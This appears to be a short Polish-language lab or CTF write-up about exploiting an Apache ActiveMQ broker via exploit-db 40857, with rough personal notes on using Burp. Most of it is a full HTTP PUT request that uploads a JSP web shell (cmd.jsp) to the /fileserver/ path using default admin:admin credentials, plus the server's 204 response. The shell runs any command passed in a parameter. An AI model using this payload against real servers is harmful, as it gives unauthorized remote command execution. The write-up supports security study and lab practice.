 Szukając dostępnego rozwiązania dla exploita, natknąłem się na
świetny artykuł autorstwa zespołu Knownsec 404, który bardziej
szczegółowo wyjaśnia exploita, dlaczego nie działa i jak sprawić, by
działał.
Zespół Knownsec 404 wydaje się przenosić go do katalogu o nazwie
„apache-activemq-someversionnumber”. Następną przeszkodą jest
ustalenie numeru wersji brokera. NMap nie dostarczył nam takiego,
więc musimy go wyszukać ręcznie. Korzystając z GoBuster,
spróbujmy znaleźć punkty końcowe.
Exploit na exploit-db nr 40857
(No i teraz zrobic zapytanie zeby burp zlapal poprostu ustawic proxy i w przegladarce ponizszy adres naglowkami sie nie
przejmowalem ustawilem PUT zamiast GET i z exploita skopiowalem tekst i wkleilem pod naglowkami no i jakos zadzialalo bo plik
mozna bylo uruchomic na serverze ale komendy nie dzialaly).
1 PUT /fileserver/cmd.jsp HTTP/1.1
2 Host: 10.10.5.182:8161
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Authorization: Basic YWRtaW46YWRtaW4=
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Mon, 14 Oct 2013 22:41:45 GMT
11 Cache-Control: max-age=0
12 Content-Length: 481
13
14 <%@ page import="java.util.*,java.io.*"%>
15
16 <%
17 if (request.getParameter("cmd") != null) {
18 out.println("Command: " + request.getParameter("cmd") + "<BR>
");
19 Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
20 OutputStream os = p.getOutputStream();
21 InputStream in = p.getInputStream();
22 DataInputStream dis = new DataInputStream(in);
23 String disr = dis.readLine();
24 while ( disr != null ) {
25 out.println(disr);
26 disr = dis.readLine();
27 }
28 }
29 %>
30
31
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(7.6.9.v20130131)
4
5